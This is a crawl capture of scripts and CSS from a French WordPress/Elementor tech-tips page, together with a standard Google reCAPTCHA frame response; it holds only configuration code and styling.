var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"6397b13d12","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6081,"title":"Descript%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XKwENlYtTxGIhzCK-cZIRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881410531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673
body_size: 4666
content:
.elementor-5616 .elementor-element.elementor-element-c669249{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5616 .elementor-element.elementor-element-c669249 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-9db5b59{text-align:center;}.elementor-5616 .elementor-element.elementor-element-9db5b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f81c059 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-d9a683c{text-align:center;}.elementor-5616 .elementor-element.elementor-element-d9a683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-0426ef2{text-align:center;}.elementor-5616 .elementor-element.elementor-element-0426ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-ad885ce > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e{text-align:center;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}